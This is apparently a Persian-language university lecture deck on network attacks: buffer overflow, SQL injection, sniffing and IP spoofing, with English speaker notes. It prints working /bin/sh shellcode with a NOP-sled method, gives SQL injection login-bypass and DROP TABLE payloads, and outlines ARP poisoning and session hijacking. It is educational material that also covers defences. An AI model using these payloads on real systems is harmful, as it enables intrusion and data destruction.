Slide 1
هجوم به قصد دسترسي
( از طريق سوء استفاده از آسيب پذيري ها)

Slide 2
روند نماي کلي انجام يک حملة کامپيوتري
شناسايي مواضع و نقاط ضعف سيستم هدف
تثبيت مواضع
برنامه ريزي مرحله بعد عمليات
هجوم اوليه
کسب دسترسي در سطح کاربر
ساير فعاليتهاي غير مجاز
دسترسي
پوشاندن ردپاها
نصب دريچه
برداشتن يا خراب کردن اطلاعات
کسب دسترسي در سطح مدير
حمله به اهداف ثانويه
شناسايي سيستم
تخريب
جلوگيري از سرويس

Slide 3
فهرست مطالب
سرريز بافر (Buffer Overflow)
تزريق SQL (SQL Injection)
شنود (Sniffing)
جعل (Spoofing)
پيوست 1: ARP
پيوست 2: ICMP

Slide 4
ساختمان حافظه در هنگام اجراي برنامه ها
Stack به طرف پايين رشد ميکند
  Intel, Motorola, SPARC, MIPS
اشاره گر پشته به آخرين محل اشاره ميکند
Stack
Lower Memory Addresses
Heap
Executable Code

Slide 5
ساختمان پشته در هنگام اجراي برنامه ها
pushl $3
pushl $2
pushl $1
call function
function prolog
pushl %ebp
movl %esp, %ebp
subl $20, %esp
Function Parameters
Return Address
Saved Frame Pointer
Higher Memory Addresses
Local Variables
Current Frame Pointer
(stack pointer)

Slide 6
مثال
ساختمان پشته براي برنامه زير:
void function(int a, int b, int c){
char buffer1[5];
char buffer2[10];
}
int main(){
function(1,2,3);
}

Slide 7
مثال
12
8
4
4
4
4
4
Bottom of memory
Top of stack
Top of memory
Bottom of stack
buffer2
buffer1
sfp
ret
a
b
c
Current Frame Pointer
(stack pointer)

Slide 8
مثال دوم
Buffer overflow از چک نکردن محدوده توسط برنامه ها استفاده ميکند!
void function(char *str){
char buffer[16];
strcpy(buffer, str);
}
int main(){
char large_string[256];
int i;
for (i = 0; i < 255; i++){
large_string[i] = ‘A’;
}
function(large_string);
}

Slide 9
مثال دوم
نتيجه اجراي اين برنامه در پشته به صورت زير است:
16
4
4
4
A
A
A
A
Top of memory
Bottom of stack
A
A
A
Bottom of memory
Top of stack
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
A
buffer
sfp
ret
*str
آدرس بازگشت بوسيله کد : ‘AAAA’ (0x41414141) باز نويسي ميشود!
برنامه از تابع خارج شده و کدهاي نوشته شده در آدرس 0x41414141….. را اجرا ميکند!
Crash!

Slide 10
مثال سوم
آيا ما ميتوانيم، به جاي crash برنامه، از اين ويژگي براي اجراي کد خود استفاده کنيم؟
void function(int a, int b, int c){
char buffer1[5];
char buffer2[10];
int *r;
r = buffer1 + 12;
(*r) += 8;
}
int main(){
int x = 0;
function(1,2,3);
x = 1;
printf(“%d\n”, x);
}

Slide 11
مثال سوم
buffer1 + 12
4
12
8
4
4
4
4
4
Top of memory
Bottom of stack
Bottom of memory
Top of stack
+8
r
buffer2
buffer1
sfp
ret
a
b
c
اين برنامه باعث ميشود که انتساب 1 به x در نظر گرفته نشود، و مقدار 0 براي x چاپ بشود.

Slide 12
طراحي حمله!!!
در اين جا ديديم که چگونه ميتوان بر روي آدرس بازگشت يک تابع چيزي بنويسيم و تابع را به جايي که خودمان ميخواهيم هدايت کنيم!
اما اين موضوع چگونه ميتواند به يک دشمن کمک کند تا به برنامه ما نفوذ کند؟

Slide 13
ايجاد کد مورد نظر براي باز کردن shell
jmp 0x1F
popl %esi
movl %esi, 0x8(%esi)
xorl %eax, %eax
movb %eax, 0x7(%esi)
movl %eax, 0xC(%esi)
movb $0xB, %al
movl %esi, %ebx
leal 0x8(%esi), %ecx
leal 0xC(%esi), %edx
int $0x80
xorl %ebx, %ebx
movl %ebx, %eax
inc %eax
int $0x80
call -0x24
.string “/bin/sh”
اولين قدم ايجاد يک کد مخرب است!
char shellcode[] =
“\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89”
“\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c”
“\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff”
“\xff\xff/bin/sh”;
بايد کد نهايي ايجاد کرد که براي ماشين قابل اجرا باشد

Slide 14
کد مخرب را براي اجرا به برنامه بدهيد
Bottom of memory
Top of stack
Top of memory
Bottom of stack
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
buffer
sfp
ret
بافر را بواسطه کدهاي بيهوده پر کنيد و در ادامه کد اجراي shell را وارد کنيد.
آدرس بايد دقيق باشد وگرنه برنامه crash ميکند، اين قسمت سخت ترين قسمت کار است.

Slide 15
کد مخرب را براي اجرا به برنامه بدهيد
Bottom of memory
Top of stack
Top of memory
Bottom of stack
N
N
N
N
N
N
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
buffer
sfp
ret
شما ميتوانيد با استفاده از دستورالعمل NOP (0x90) شانس موفقيت خود را بالاتر ببريد
اين دستور العمل در واقع يک دستورالعمل اجرايي بيهوده است، که تا زماني که به يک دستور العمل واقعي نرسيده اجرا ميشود.

Slide 16
چگونه آسيب پذيري برنامه ها را پيدا کنيم
UNIX - search through source code for vulnerable library calls (strcpy, gets, etc.) and buffer operations that don’t check bounds (grep is your friend) .
Windows – Find one or wait to announce a Buffer overflow Vul. for Microsoft Windows. Then you have about 6 - 8 months to write your exploit code…

Slide 17
کرم Slammer نمونه اي از بهره برداري از سرريز بافر
اولين مثال از يک کرم سريع ( تا پيش از اين، اين سرعت انتشار فقط در تئوري بود )
در عرض 30 دقيقه، 75000 هاست آلوده شد
90% از اين هاست ها در عرض 10 دقيقه اول انتشار آلوده شدند
آسيب پذيري در MS SQL Server بود!

Slide 18
کرم Slammer نمونه اي از بهره برداري از سرريز بافر
کد به صورت تصادفي يک آدرس IP توليد ميکرد و يک کپي از خود را به آن ارسال ميکرد
از UDP استفاده ميکرد
اندازه packet هاي اين کرم فقط 375 بايت بود
انتشار اين کرم هر 8.5 ثانيه دوبرابر مي شد

Slide 19

کرم Slammer

Slide 20

کرم Slammer

Slide 21
کرم Slammer
Slammer کرم مهرباني بود! چرا که اين کرم ميتوانست با يک حمله DoS گسترده تمام network را از کار بياندازد، ولي اين کار را نکرد.
مشکلي که در توليد کننده اعداد تصادفي وجود داشت باعث شد که کرم Slammer همه کامپيوترها را تحت تاثير قرار ندهد (دو بيت آخر اولين آدرس هرگز تغيير نميکرد)

Slide 22
محل نفوذ در SQL Server
اگر بسته هاي UDP به پورت 1434 برسند و اولين بايت آنها 0x04 باشد، باقيمانده بسته به عنوان يک کليد رجيستري که بايد باز شود (در واقع سعي ميکند اين کليد را باز کند) تفسير ميشود.
  به عنوان مثال با ارسال \x04\x41\x41\x41\x41 (کد 0x04 که بعد از آن چهار حرف ‘A’ آمده است)، SQL Server فرض مي کند که بايستي کليد رجيستري زير را باز کند:
    HKLM\Software\Microsoft\Microsoft SQL Server\AAAA\MSSQLServer\CurrentVersion
اسم کليد رجيستري (که در ادامه بسته آمده) در buffer ذخيره ميشود تا بتوان بعداًٌ از آن استفاده کرد.
محدوده آرايه چک نميشود، بنابراين اگر طول رشته زياد باشد، buffer overflow اتفاق مي افتد و ...
Notes:
When SQL Server receives a packet on UDP port 1434 with the first byte set to 0x04, the SQL Monitor thread takes the remaining data in the packet and attempts to open a registry key using this user supplied information. For example, by sending \x04\x41\x41\x41\x41 (0x04 followed by 4 upper case 'A's) SQL Server attempts to open HKLM\Software\Microsoft\Microsoft SQL Server\AAAA\MSSQLServer\CurrentVersion By appending a large number of bytes to the end of this packet, whilst preparing the string for the registry key to open, a stack based buffer is overflowed and the saved return address is overwritten. This allows an attacker to gain complete control of the SQL Server process and its path of execution. By overwriting the saved return address on the stack with an address that contains a "jmp esp" or "call esp" instruction, when the vulnerable procedure returns the processor will start executing code of the attacker's choice. At no stage does the attacker need to authenticate.

Slide 23
روش هاي کشف و جلوگيري از Overflow
بازرسي تمام کدها کار سخت و وقت گيري است و بسياري از نقاط آسيب پذيري پيدا نميشوند! (Windows حدود 5 ميليون خط کد دارد)
تعداد زيادي ابزار آناليز کد وجود دارد که از الگوريتم هاي اثبات شده براي کشف استفاده ميکنند، تعداد زيادي از نقاط آسيب پذير را پيدا ميکنند، ولي نه همه آنها را!
پشته را به صورت غير اجرايي در بياوريم (البته جلوي همه حمله ها را نمي گيرد)
در کد کمپايل شده تمهيداتي براي کشف و جلوگيري از سرريز اضافه کنيم.

Slide 24
فهرست مطالب
سرريز بافر (Buffer Overflow)
تزريق SQL (SQL Injection)
شنود (Sniffing)
جعل (Spoofing)
پيوست 1: ARP
پيوست 2: ICMP

Slide 25
SQL چيست؟
SQL stands for Structured Query Language
Allows us to access a database
ANSI and ISO standard computer language
SQL can:
  execute queries against a database
  retrieve data from a database
  insert new records in a database
  delete records from a database
  update records in a database
Notes:
SQL stands for Structured Query Language. It is the and ANSI (American National Standards Institute) standard language for accessing and manipulating relational database systems. ANSI is a standards committee composed of database experts from industry, academia and software vendors. It has also been accepted as a standard by ISO (International Organization for Standardization).
SQL is a standard open language without corporate ownership. The commercial acceptance of SQL was precipitated by the formation of SQL Standards committees by the ANSI and the ISO in 1986 and 1987. Two years later they published a specification known as SQL89. An improvement and expansion to the standard gave the world SQL92. We now have the third generation standard, SQL99 also known as SQL3.
SQL is used to communicate with a database. The communicating parties are typically a "front end" which sends a SQL Statement across a connection to a "back end" that holds the data. SQL statements are used to perform tasks such as retrieve, create, update or delete data from a database.
Some common relational database management systems that use SQL are: Oracle, MS SQL Server, MS Access, Ingres, DB2, Sybase, Informix, etc.

Slide 26
SQL استاندارد است ولي ...
There are many different versions of the SQL language
They support the same major keywords in a similar manner (such as SELECT, UPDATE, DELETE, INSERT, WHERE, and others).
Most of the SQL database programs also have their own proprietary extensions in addition to the SQL standard!
Notes:
Although most database systems use SQL, most of them also have their own additional proprietary extensions that are usually only used on their system.
Most DBMS are designed to meet the SQL92 standard partially and have not implemented the advanced features.
However, the standard SQL commands such as "Select", "Insert", "Update", "Delete", "Create", and "Drop" can be used throughout all database with little changes. All of the core functions, such as adding, reading and modifying data, are the same.

Slide 27
SQL Database Tables
A relational database contains one or more tables identified each by a name
Tables contain records (rows) with data
For example, the following table is called "users" and contains data distributed in rows and columns:
userID | Name | LastName | Login | Password
1 | John | Smith | jsmith | hello
2 | Adam | Taylor | adamt | qwerty
3 | Daniel | Thompson | dthompson | dthompson
Notes:
A relational database system contains one or more objects called tables. The data or information for the database are stored in these tables.
Tables are uniquely identified by their names and are comprised of columns and rows. Columns contain the column name, data type, and any other attributes for the column. Rows contain the records or data for the columns.
Here is a sample table called "users". This is a user defined table that could be used for validating and managing application users.
In this table, the first row called userID is specified as an integer. By being defined as an integer column the only type of data that can be stored in that column are numeric integers.
UserID is also the Primary Key for the Table. A table usually has a column or combination of columns whose values uniquely identify each row in the table. This column (or columns) is called the Primary Key of the table and enforces the entity integrity of the table. There can be no duplicate values.
The other four columns are varchar (variable character data). Any kind of strings can be stored in these columns. Character data consists of any combination of letters, symbols, and numeric characters.
To note, the password field is not encrypted. This should be implemented at an application level. These passwords are not directly linked or related to the SQL database passwords or the Operating System passwords.

Slide 28
SQL Queries
With SQL, we can query a database and have a result set returned
Using the previous table, a query like this:
  SELECT LastName
  FROM users
  WHERE UserID = 1;
Gives a result set like this:
  LastName
  --------------
  Smith
Notes:
The SELECT statement is used to query the database and retrieve selected data that match the criteria that you specify.
The column LastName that follows the SELECT keyword determines which column will be returned in the results. You can select as many column names that you'd like, or you can use a "*" to select all columns.
The table name users that follows the keyword FROM specifies the table that will be queried to retrieve the desired results.
The WHERE clause (optional) specifies which data values or rows will be returned or displayed. Based on the criteria described after the keyword WHERE the select statement will only bring the LastName value for all rows where UserID = 1. And also because UserID is the Primary Key (and therefore cannot have duplicate values), the only result for this query is "Smith".

Slide 29


What is SQL Injection?
The ability to inject SQL commands into the database engine
through an existing application
Notes:
SQL injection is a type of security exploit in which the attacker adds SQL statements through a web application's input fields or hidden parameters to gain access to resources or make changes to data.
It's a serious vulnerability, which can lead to a high level of compromise - usually the ability to run any database query.
It is an attack on web-based applications that connect to database back-ends in which the attacker executes unauthorized (and unexpected) SQL commands by taking advantage of insecure code and bad input validation. It is very often done on systems connected to the Internet because it allows to completely bypass the firewall. SQL injection attacks can be used to steal information from a database from which the data would normally not be available and to gain access to host computers through the database engine.

Slide 30
How common is it?
It is probably the most common Website vulnerability today!
It is a flaw in "web application" development,
it is not a DB or web server problem
  Most programmers are still not aware of this problem
  A lot of the tutorials & demo “templates” are vulnerable
  Even worse, a lot of solutions posted on the Internet are not good enough
Notes:
Web-based applications constitute the worst threat of SQL injection. In our Pen Tests, over 60% of our clients continue to be vulnerable to SQL Injection.
The main problem with SQL Injection is that the vulnerability is originated when the web application is coded. Most programmers are still not aware of the problem. Tutorials and demo "templates" on the Internet and even some that have been shipped with commercial databases promote building queries by concatenating strings, which is the main source for SQL Injection vulnerabilities.
Additionally, a lot of the proposed solutions on the web continue to be flawed.

Slide 31
How does SQL Injection work?
Common vulnerable login query
  SELECT * FROM users
  WHERE login = 'ali'
  AND password = '123'
(If it returns something then login!)
ASP/MS SQL Server login syntax
  var sql = "SELECT * FROM users WHERE login = '" + formusr + "' AND password = '" + formpwd + "'";
Notes:
A common way of validating users in an application is to by checking if the user and password combination exists in the users table. The following query will bring back one record if there is one row where the login = 'kEnBy' and the password = '123':
SELECT * FROM users WHERE login = 'kEnBy' AND password = '123'
To code this, a common practice among developers is to concatenate a string with the SQL command and then execute it to see if it returns something different to null. An Active Server Page code where the SQL statement gets concatenated might look like:
var sql = "SELECT * FROM users WHERE login = '" + formusr + "' AND password = '" + formpwd + "'";

Slide 32
Injecting through Strings
formusr = ' or 1=1 – –
formpwd = anything
Final query would look like this:
  SELECT * FROM users
  WHERE username = ' ' or 1=1
  – – AND password = 'anything'
Notes:
SQL Injection occurs when an attacker is able to insert a series of SQL statements into a 'query' by manipulating data input.
If an attacker inserts: ' or 1=1 -- into the formusr field he will change the normal execution of the query.
By inserting a single quote the username string is closed and the final concatenated string would end up interpreting or 1=1 as part of the command. The -- (double dash) is used to comment everything after the or 1=1 and avoid a wrong syntax error. This could also have been achieved by inserting the following command:
' or '1'='1
By injecting any of the two commands discussed, an attacker would get logged in as the first user in the table. This happens because the WHERE clause ends up validating that the username = ' ' (nothing) OR 1=1 (OR '1'='1' in the second statement) The first conditional is False but the second one is True. By using OR the whole condition is True and therefore all rows from table users are returned. All rows is not null therefore the log in condition is met.

Slide 33
If it were numeric?
SELECT * FROM clients
WHERE user= 12345678
AND pas= 1111
PHP/MySQL login syntax
$sql = "SELECT * FROM clients WHERE " .
“user= $formusr AND " .
“pas= $formpas";
Notes:
With a similar syntax a numeric login would not use single quotes because in SQL you only need quotes for strings.
This PHP / MySQL code example concatenates a query that uses no single quotes as part of the syntaxis.

Slide 34
Injecting Numeric Fields
$formusr = 1 or 1=1 ;--
$formpas = 1111
Final query would look like this:
  SELECT * FROM clients
  WHERE user= 1 or 1=1;
  --AND pas = 1111
Notes:
Injecting into a numeric field is very similar. The main difference with string injection is that in numeric injection the first number is taken as the complete parameter (no need to close it with a single quote) and all the text after that number will be considered as part of the command.
In this case the # (number sign) is used instead of the -- (double dash) because we are injecting into a MySQL database.

Slide 35
Examples of what can SQL Injection do
Delete:
Select productinfo from table where productname = ‘whatever’; DROP TABLE productinfo; -- ’
Bypass Authentication
  Select * from users where username=’user ’ and password=’passwd ’;
  select * from users where username=’admin’--’ and password=’whocares’;

Slide 36
SQL Injection Characters
' or " character String Indicators
-- or # single-line comment
/*…*/ multiple-line comment
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
?Param1=foo&Param2=bar URL Parameters
PRINT useful as non transactional command
@variable local variable
@@variable global variable
waitfor delay '0:0:10' time delay
Notes:
Symbol Usage in SQL99 complaint DBs
+ Addition operator; also concatenation operator; when used in an URL it becomes a white space)
|| Concatenation operator in Oracle and Postgres
- Subtraction operator; also a range indicator in CHECK constraints
= Equality operator
<> != Inequality operators
>< Greater-than and Less-than operators
( ) Expression or hierarchy delimiter
% Wildcard attribute indicator
, List item separator
@, @@ Local and Global variable indicators
. Identifier qualifier separator
‘’ “” Character string indicators
“” Quoted identifier indicators
-- Single-line comment delimiter
# Single-line comment delimiter in MySQL or date delimiter in MS Access
/*…*/ Begin and End multiline comment delimiter

Slide 37
SQL Injection Tools
SQL Map* is a tool that aids in the fingerprinting of a backend database
SQL Ninja* http://sqlninja.sourceforge.net/
  Aids in the exploitation of SQL injection vulnerabilities can provide root level command access to system
Automagic SQL Injector*
  Designed to work with generic installation of MS SQL
    http://scoobygang.org/magicsql/
  Videos on SQL injection can be found on the internet one great source
    http://securitytube.net/
*Source: EC Council Certified Ethical Hacker Volume 3 Chapter 19

Slide 38
SQL Injection Defense
It is quite simple: input validation
  Enforce "strong design" in new applications
  You should audit your existing websites and source code
Notes:
Input validation is the most important part of defending against SQL injection. You should enforce input validation in all new applications through strong design. Any you should audit all your existing code and websites. You should additionally always harden your servers as well.

Slide 39
فهرست مطالب
سرريز بافر (Buffer Overflow)
تزريق SQL (SQL Injection)
شنود (Sniffing)
جعل (Spoofing)
پيوست 1: ARP
پيوست 2: ICMP

Slide 40
موارد کاربرد شنود در شبکه هاي کامپيوتري
براي کشف مشکلات ارتباطي شبکه هاي کامپيوتري
تبديل ترافيک شبکه به متن قابل خواندن
آناليز کارايي شبکه به منظور کشف گلوگاه ها
کشف نفوذ هاي احتمالي به شبکه از سوي نفوذ گران
واقعه نگاري از شبکه به منظور جلوگيري از اينکه نفوذگران به شبکه نفوذ کرده وردپاهاي خود را از بين ببرند .
40

Slide 41
چگونه امکان شنود ترافيک شبکه وجود دارد؟
پرتکل اترنت بر مبناي مديريت اشتراک در شبکه هاي کامپيوتري طراحي شده است.
  اترنت فيلتري را طراحي کرده است که هر ماشين فقط ترافيک مربوط به آدرس فيزيکي خود را از روي شبکه بردارد.
يک برنامه شنود اين فيلتر را برداشته و سخت افزار اترنت را در حالت بي قيد (Promiscuous) قرار مي دهد. که در اين حالت کليه بسته هاي عبوري از شبکه را دريافت مي کند.

Slide 42
شنود در شبکه هاي محلي مبتني بر هاب
از آنجايي که بسته ها در هاب به صورت پخشي براي همه ارسال مي شوند بنابراين نفوذ گر قادر خواهد بود با نصب يک نرم افزار شنود روي يکي از گره ها (مثلا اسب تراواي آلوده به sniffer) کليه ترافيک شبکه را شنود کند.

Slide 43
شنود در شبکه هاي مبتني بر سوئيچ
Switch jamming (اختلال در سوئيچ):
    در اين روش سوئيچ از حالت bridge خارج شده و به حالت تکرار کننده در مي آيد. اين کار با سريز کردن جدول سوئيچ با آدرس هاي فيزيکي جعلي صورت مي گيرد .

Slide 44
شنود در شبکه هاي مبتني بر سوئيچ
  ARP (Address Resolution Protocol)
  ARP redirect (ARP cache poisoning)
    1. Broadcast an ARP request containing the victim’s IP address and this host’s MAC address as the source (The victim can be a router)
    2. Others will believe that this host has the victim’s IP address, and send packets for the victim to this host.
    3. This host should forward the packets to the victim.

Slide 45
شنود در شبکه هاي مبتني بر سوئيچ
ICMP (Internet Control Message Protocol)
ICMP redirect
  در اين روش به ماشين فرمان داده مي شود که بسته هاي ارسالي خود را در جهت ديگري ارسال کند.
  يک هکر مي تواند با فرستادن يک redirect و ادعا کردن اينکه بسته هاي ارسالي به مقصد از طريق ماشين مهاجم بهتر است اطلاعات را به دست مي آورد.

Slide 46
شنود در شبکه هاي مبتني بر سوئيچ
ICMP router advertisement
دراين اعلان مسيرياب به ساير ماشين ها اعلام مي کند که مسيرياب چه کسي است؟
نفوذ گر مي تواند با جعل اين اعلان ادعا کند که مسيرياب است بنابراين ماشين هاي قرباني ترافيک خود را به سمت نفوذ گرارسال مي کنند.

Slide 47
شنود در شبکه هاي مبتني بر سوئيچ
Reconfigure port on switch
  هر يک از پورت هاي سوئيچ قابليت برنامه ريزي در حالت “switch port” “mirror” را دارند که در اين حالت قادر به دريافت کل يا بخشي از ترافيک شبکه خواهند بود در واقع اين حالت براي کشف خطاهاي شبکه توسط مديران تعبيه شده است که نفوذگر مي تواند با telnet به سوئيچ آنرا در اين حالت پيکر بندي کند

Slide 48
چگونه مي توان جلوي شنود داده را گرفت؟
برخي از روش هاي شنود غير قابل جلوگيري هستند
بهترين دفاع در اين مورد رمز گذاري داده هاست. بنابراين زماني که داده ها شنود مي شوند قابل خواندن نيستند.

Slide 49
Detection of Sniffing
Ping method
  Ping the suspected host with its IP address, but with a different MAC address. If you receive a reply, that means the suspected host is sniffing.
ARP method
  Send an ARP request with the IP address of the suspected host, but to a non-broadcast MAC address.
The Decoy method
  Transmits faked plain-text username/password over the network, and alerts when the attacker attempts to logon with such faked username /password.
Notes:
Decoy هدف مصنوعي

Slide 50
NTop
An open-source, portable tool to monitor the network.
Features:
  Capable of handling multiple network interface simultaneously, using the libpcap library.
  An embedded http server that allows users to view the report through a web browser.

Slide 51

Ntop Architecture

Slide 52

Ntop Web Interface

Slide 53
ديگر ابزار هاي شنود
Windows
  Ethereal
  winDump
  Network Associates Sniffer (for Windows)
  BlackICE Pro
  CiAll
  EtherPeek
  Intellimax LanExplorer
  Triticom LANdecoder32
  SpyNet/PeepNet
  Ethereal
  Sniffit
  snort
  trinux
  snoop

Slide 54
ابزارهاي شناسايي نرم افزارهاي شنود
  Anti sniff
  CPM (check promiscuous mode for unix machine)
  Neped (work on local network )
  sentinel

Slide 55
فهرست مطالب
سرريز بافر (Buffer Overflow)
تزريق SQL (SQL Injection)
شنود (Sniffing)
جعل (Spoofing)
پيوست 1: ARP
پيوست 2: ICMP

Slide 56
حمله جعل
به حملاتي اطلاق مي شود که فرد يا مرکزي خود را به جاي افراد يا مراکز قابل اطمينان معرفي نموده و از اين طريق سعي در ايجاد ارتباط با اهداف مورد نظر در جهت رسيدن به اطلاعات و يا منابع دلخواه دارد.
56

Slide 57
انواع حملات جعل
IP Spoofing
ARP Spoofing
DNS Spoofing
Email Spoofing
Web Spoofing
57

Slide 58

IP Spoofing
sender
partner
ip spoofed packet
src: partner
dst: victim
Oh, my partner sent me a packet. I’ll process this.
victim
58

Slide 59
مراحل کار در IP Spoofing
بدست آوردن IP هدف و IP کامپيوتر مورد اعتماد آن
Sniff اطلاعات مبادله شده بين اين دو
قطع ارتباط آن ها از طريق FIN Attack
  حدس Sequence Number
تغيير در سرايند بسته IP
59

Slide 60
Why IP Spoofing is easy?
Problem with the Routers.
Routers look at Destination addresses only.
Authentication based on Source addresses only.
To change source address field in IP header field is easy.

Slide 61
Spoofing Attacks:
There are a few variations on the types of attacks that using IP spoofing.
Spoofing is classified into :-
1.non-blind spoofing
This attack takes place when the attacker is on the same subnet as the target that could see sequence and acknowledgement of packets.
Notes:
The threat of this type of spoofing is session hijacking and an attacker could bypass any authentication measures taken place to build the connection. This is accomplished by corrupting the DataStream of an established connection, then re-establishing it based on correct sequence and acknowledgement numbers with the attack machine.

Slide 62
Spoofing Attacks:
impersonation
sender
partner
ip spoofed packet
src: partner
dst: victim
Oh, my partner sent me a packet. I’ll process this.
victim
Notes:
session hijack or reset
TCP SESSION HIJACKING
Send RST packet with spoofed source IP address and appropriate sequence number to one end
SYN-flood that end send ACK packets to target at other end

Slide 63
IP Spoofing
Three-way handshake
Intruder
SYN(A)
ACK(A+1) SYN(B)
ACK(B+1)
A
B
trusted host

Slide 64
Spoofing Attacks:
2. Blind spoofing
This attack may take place from outside where sequence and acknowledgement numbers are unreachable. Attackers usually send several packets to the target machine in order to sample sequence numbers, which is doable in older days .
Notes:
